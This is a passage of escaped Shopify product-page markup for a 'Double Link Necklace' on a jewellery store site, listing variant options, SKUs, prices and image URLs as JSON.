data-sku=\"SQ3106281\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Matte Black \/ 24\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042831241398\"\n            data-sku=\"SQ3106282\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Matte Black \/ 24\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n      \u003c\/select\u003e\n    \u003c\/noscript\u003e\n\n    \u003ctextarea class=\"product-options--json\" style=\"display:none;\"\u003e[{\"id\":41215597576374,\"title\":\"Gold \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Gold\",\"option2\":\"16\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ3106260\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826773174,\"product_id\":7259367801014,\"position\":6,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\",\"variant_ids\":[41215597576374,41215597641910,41215597674678,42042812465334,42042812530870,42042812563638]},\"available\":true,\"name\":\"Double Link Necklace - Gold \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Gold \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Gold\",\"16\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820952758,\"position\":6,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042812465334,\"title\":\"Gold \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Gold\",\"option2\":\"16\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106261\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826773174,\"product_id\":7259367801014,\"position\":6,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\",\"variant_ids\":[41215597576374,41215597641910,41215597674678,42042812465334,42042812530870,42042812563638]},\"available\":true,\"name\":\"Double Link Necklace - Gold \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Gold \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Gold\",\"16\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820952758,\"position\":6,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":41215597641910,\"title\":\"Gold \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Gold\",\"option2\":\"20\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ5066445\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826773174,\"product_id\":7259367801014,\"position\":6,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\",\"variant_ids\":[41215597576374,41215597641910,41215597674678,42042812465334,42042812530870,42042812563638]},\"available\":true,\"name\":\"Double Link Necklace - Gold \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Gold \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Gold\",\"20\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820952758,\"position\":6,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042812530870,\"title\":\"Gold \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Gold\",\"option2\":\"20\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106262\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826773174,\"product_id\":7259367801014,\"position\":6,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\",\"variant_ids\":[41215597576374,41215597641910,41215597674678,42042812465334,42042812530870,42042812563638]},\"available\":true,\"name\":\"Double Link Necklace - Gold \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Gold \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Gold\",\"20\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820952758,\"position\":6,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":41215597674678,\"title\":\"Gold \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Gold\",\"option2\":\"24\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ0621516\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826773174,\"product_id\":7259367801014,\"position\":6,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\",\"variant_ids\":[41215597576374,41215597641910,41215597674678,42042812465334,42042812530870,42042812563638]},\"available\":true,\"name\":\"Double Link Necklace - Gold \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Gold \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Gold\",\"24\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820952758,\"position\":6,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042812563638,\"title\":\"Gold \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Gold\",\"option2\":\"24\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106263\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826773174,\"product_id\":7259367801014,\"position\":6,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\",\"variant_ids\":[41215597576374,41215597641910,41215597674678,42042812465334,42042812530870,42042812563638]},\"available\":true,\"name\":\"Double Link Necklace - Gold \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Gold \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Gold\",\"24\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820952758,\"position\":6,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042830684342,\"title\":\"Rose Gold \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Rose Gold\",\"option2\":\"16\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ3106264\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826707638,\"product_id\":7259367801014,\"position\":5,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\",\"variant_ids\":[42042830684342,42042830782646,42042830880950,42042830979254,42042831077558,42042831175862]},\"available\":true,\"name\":\"Double Link Necklace - Rose Gold \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Rose Gold \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Rose Gold\",\"16\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820919990,\"position\":5,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042830782646,\"title\":\"Rose Gold \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Rose Gold\",\"option2\":\"16\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106265\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826707638,\"product_id\":7259367801014,\"position\":5,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\",\"variant_ids\":[42042830684342,42042830782646,42042830880950,42042830979254,42042831077558,42042831175862]},\"available\":true,\"name\":\"Double Link Necklace - Rose Gold \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Rose Gold \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Rose Gold\",\"16\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820919990,\"position\":5,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042830880950,\"title\":\"Rose Gold \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Rose Gold\",\"option2\":\"20\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ3106266\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826707638,\"product_id\":7259367801014,\"position\":5,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\",\"variant_ids\":[42042830684342,42042830782646,42042830880950,42042830979254,42042831077558,42042831175862]},\"available\":true,\"name\":\"Double Link Necklace - Rose Gold \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Rose Gold \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Rose Gold\",\"20\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820919990,\"position\":5,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042830979254,\"title\":\"Rose Gold \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Rose Gold\",\"option2\":\"20\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106267\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826707638,\"product_id\":7259367801014,\"position\":5,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\",\"variant_ids\":[42042830684342,42042830782646,42042830880950,42042830979254,42042831077558,42042831175862]},\"available\":true,\"name\":\"Double Link Necklace - Rose Gold \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Rose Gold \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Rose Gold\",\"20\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820919990,\"position\":5,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042831077558,\"title\":\"Rose Gold \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Rose Gold\",\"option2\":\"24\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ3106268\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826707638,\"product_id\":7259367801014,\"position\":5,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\",\"variant_ids\":[42042830684342,42042830782646,42042830880950,42042830979254,42042831077558,42042831175862]},\"available\":true,\"name\":\"Double Link Necklace - Rose Gold \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Rose Gold \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Rose Gold\",\"24\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820919990,\"position\":5,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042831175862,\"title\":\"Rose Gold \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Rose Gold\",\"option2\":\"24\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106269\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826707638,\"product_id\":7259367801014,\"position\":5,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\",\"variant_ids\":[42042830684342,42042830782646,42042830880950,42042830979254,42042831077558,42042831175862]},\"available\":true,\"name\":\"Double Link Necklace - Rose Gold \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Rose Gold \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Rose Gold\",\"24\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820919990,\"position\":5,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/1_013a0b72-8edc-4121-87b7-60c91daa4f04.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042830717110,\"title\":\"Silver \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Silver\",\"option2\":\"16\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ3106270\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826445494,\"product_id\":7259367801014,\"position\":7,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\",\"variant_ids\":[42042830717110,42042830815414,42042830913718,42042831012022,42042831110326,42042831208630]},\"available\":true,\"name\":\"Double Link Necklace - Silver \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Silver \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Silver\",\"16\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820985526,\"position\":7,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042830815414,\"title\":\"Silver \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Silver\",\"option2\":\"16\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106272\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826445494,\"product_id\":7259367801014,\"position\":7,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\",\"variant_ids\":[42042830717110,42042830815414,42042830913718,42042831012022,42042831110326,42042831208630]},\"available\":true,\"name\":\"Double Link Necklace - Silver \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Silver \\\/ 16\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Silver\",\"16\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820985526,\"position\":7,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042830913718,\"title\":\"Silver \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Silver\",\"option2\":\"20\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ3106273\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826445494,\"product_id\":7259367801014,\"position\":7,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\",\"variant_ids\":[42042830717110,42042830815414,42042830913718,42042831012022,42042831110326,42042831208630]},\"available\":true,\"name\":\"Double Link Necklace - Silver \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Silver \\\/ 20\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Silver\",\"20\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820985526,\"position\":7,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042831012022,\"title\":\"Silver \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Silver\",\"option2\":\"20\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106274\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826445494,\"product_id\":7259367801014,\"position\":7,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\",\"variant_ids\":[42042830717110,42042830815414,42042830913718,42042831012022,42042831110326,42042831208630]},\"available\":true,\"name\":\"Double Link Necklace - Silver \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Silver \\\/ 20\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Silver\",\"20\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820985526,\"position\":7,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042831110326,\"title\":\"Silver \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Silver\",\"option2\":\"24\\\" + 2\\\" extender\",\"option3\":\"Dainty Chain\",\"sku\":\"SQ3106275\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826445494,\"product_id\":7259367801014,\"position\":7,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\",\"variant_ids\":[42042830717110,42042830815414,42042830913718,42042831012022,42042831110326,42042831208630]},\"available\":true,\"name\":\"Double Link Necklace - Silver \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"public_title\":\"Silver \\\/ 24\\\" + 2\\\" extender \\\/ Dainty Chain\",\"options\":[\"Silver\",\"24\\\" + 2\\\" extender\",\"Dainty Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820985526,\"position\":7,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042831208630,\"title\":\"Silver \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"option1\":\"Silver\",\"option2\":\"24\\\" + 2\\\" extender\",\"option3\":\"Bold Chain\",\"sku\":\"SQ3106276\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33413826445494,\"product_id\":7259367801014,\"position\":7,\"created_at\":\"2023-03-08T15:39:27-05:00\",\"updated_at\":\"2023-09-29T07:41:10-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\",\"variant_ids\":[42042830717110,42042830815414,42042830913718,42042831012022,42042831110326,42042831208630]},\"available\":true,\"name\":\"Double Link Necklace - Silver \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"public_title\":\"Silver \\\/ 24\\\" + 2\\\" extender \\\/ Bold Chain\",\"options\":[\"Silver\",\"24\\\" + 2\\\" extender\",\"Bold Chain\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4800,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25997820985526,\"position\":7,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b.png?v=1695987670\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42042830749878,\"title\":\"Matte Black \\\/ 16\\\" + 2\\\" extender \\\/ Dainty Chain\",\"option1\":\"Matte Black\",\"option2\":\"16\\\" + 2\\\" extender\",\"option3\":\"Dainty 